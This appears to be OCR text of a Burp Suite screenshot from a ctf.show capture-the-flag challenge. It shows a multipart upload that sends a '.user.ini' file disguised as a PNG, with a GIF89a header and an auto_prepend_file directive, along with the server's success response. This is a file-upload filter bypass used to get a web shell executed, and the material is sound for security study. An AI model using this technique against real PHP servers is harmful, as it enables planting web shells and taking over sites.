 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.2.4 - Temporary Project - licensed to google
Sequencer Decoder Comparer Logger Extender Project options User options Learn xssValidator HaE
Dashboard Target Proxy Intruder Repeater
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × 13 × 14 × 15 × 16 × ...
Send Cancel < > Target: http://501e1a0a-5461-44d9-b55d-a4c190a94d0e.challenge.ctf.show HTTP/1 ?
Request
Pretty Raw Hex \n Select extension...
501e1a0a-5461-44d9-b55d-a4c190a94d0e.challenge.ctf.show
3 Content-Length: 216
4 Accept: application/json, text/javascript, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.74
Safari/537.36
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryoXoBOKyUGDaHZw9x
8 Origin:
http://501e1a0a-5461-44d9-b55d-a4c190a94d0e.challenge.ctf.
show
9 Referer:
http://501e1a0a-5461-44d9-b55d-a4c190a94d0e.challenge.ctf.
show/
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Cookie: UM_distinctid=
17fd5941337102d-0131064d425dd4-9771539-1fa400-17fd5941338d
44
13 Connection: close
14
15 ------WebKitFormBoundaryoXoBOKyUGDaHZw9x
16 Content-Disposition: form-data; name="file"; filename="
.user.ini"
17 Content-Type: image/png
18
19 GIF89a
20 auto_prepend_file=zf.png
21
22 ------WebKitFormBoundaryoXoBOKyUGDaHZw9x--
23
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.21.1
3 Date: Sat, 09 Apr 2022 08:35:50 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/5.6.40
7 Content-Length: 36
8
9 {"code":0,"msg":"upload\/.user.ini"}
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 1
Request Cookies 1
Request Headers 12
Response Headers 6
Done 219 bytes | 25 millis